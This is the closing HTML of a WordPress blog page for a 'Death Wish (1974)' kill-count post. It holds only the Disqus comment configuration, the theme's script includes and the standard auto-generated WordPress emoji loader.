<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"136 http://www.allouttabubblegum.com/?p=136","disqusShortname":"allouttabubblegum-com","disqusTitle":"Death Wish (1974) Killcount & Body Count Breakdown","disqusUrl":"https://allouttabubblegum.com/new-home/death-wish-1974-killcount/","postId":"136"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
